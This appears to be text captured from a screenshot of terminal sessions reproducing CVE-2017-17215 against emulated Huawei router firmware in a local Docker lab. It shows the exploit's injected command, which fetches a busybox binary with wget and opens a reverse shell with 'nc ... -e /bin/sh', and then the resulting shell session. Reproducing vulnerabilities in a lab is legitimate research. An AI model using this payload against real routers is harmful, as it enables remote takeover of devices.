 CVE-2017-17215 — docker-compose -f docker-compose-system.yml up — docker-compose — docker-compose -f docker-compose-system.yml up — 153×24
huawei-system | ifconfig: SIOCGIFFLAGS: No such device
huawei-system | ifconfig: SIOCGIFFLAGS: No such device
huawei-system | set fast briding failed: Operation not supported
huawei-system | 0
huawei-system | 1
huawei-system | 1
huawei-system | 1
huawei-system | 3
huawei-system | killall: ddnsc: no process killed
huawei-system | enable igmp snooping failed: Operation not supported
huawei-system | eth0 is not support igmpsnoop funciton.
huawei-system | enable igmp snooping failed: Operation not supported
huawei-system | Unable to open device /dev/bhal.
huawei-system | Unable to open device /dev/bhal.
huawei-system | open /proc/tc3162/tcci_cmd fail
huawei-system | Append upnp ssdp listener ok.
huawei-system | Unable to open device /dev/bhal.
huawei-system | Unable to open device /dev/bhal.
huawei-system | sh: cannot create /proc/sys/net/ipv4/netfilter/ip_conntrack_dn
huawei-system | Inetd app cwmp:2742 exited: signal number [0], exit code [255]
huawei-system | Inetd app 2742 exited: signal number [0], exit code [255].
huawei-system | Ineted app extra not find come in.
huawei-system | unmame: applet not found
firmy — root@e7352102bc86: ~ — docker exec -it huawei-system /bin/ba
~ » docker exec -it huawei-system /bin/bash firmy
root@e7352102bc86:~# nc -lvp 1234
listening on [any] 1234 ...
Warning: forward host lookup failed for bogon: Unknown host
connect to [192.168.2.1] from bogon [192.168.2.2] 59437
ls -l /tmp
-rwxr-xr-x    1 0        0         1629084 busybox
/tmp/busybox unmame -a
/tmp/busybox uname -a
Linux debian-mips 3.2.0-4-4kc-malta #1 Debian 3.2.51-1 mips GNU/Linux
ls
etc
dev
usr
init
lib
bin
tools
tmp
var
proc
mnt
sbin
firmy — root@e7352102bc86: ~ — docker
~ » docker exec -it huawei-system /bin/bash
root@e7352102bc86:~# uname -a
Linux e7352102bc86 4.19.76-linuxkit #1 SMP Tue May 26 11:42:35 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
root@e7352102bc86:~# ls
images  run.sh  squashfs-root.tar.gz  tools
root@e7352102bc86:~# python3 tools/exp.py
cmd: busybox wget -g 192.168.2.1 -P 8000 -l /tmp/busybox -r /tools/busybox-mips ; chmod +x /tmp/busybox ; /tmp/busybox nc 192.168.2.1 1234 -e /bin/sh
root@e7352102bc86:~#